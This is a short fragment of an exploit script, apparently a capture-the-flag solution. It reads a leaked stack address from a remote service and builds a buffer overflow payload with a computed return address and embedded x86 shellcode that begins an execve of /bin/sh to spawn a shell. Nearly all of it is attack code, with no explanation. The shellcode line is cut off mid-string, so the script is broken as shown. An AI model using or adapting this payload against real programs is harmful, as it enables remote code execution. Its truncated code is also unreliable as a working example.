 def main():
r.recvuntil("[+] Here is a gift: ")
#addr = 0xffb6538c
addr = int(r.recvuntil("\n"), 16)
targer = (addr + 1036) >> 8
targer = targer << 8
print(hex(targer))
print(hex(addr))
payload = b'\x01' * (targer - addr + 4)
payload += p32(targer + 8)
payload += b"\x31\xC0\x50\x68\x2F\x2F\x73\x68\x68\x2F\x62\x69\x6E\x89\xE3
payload += b'\x01' *(1036 - len(payload))
print(list(payload))
r.sendline(payload)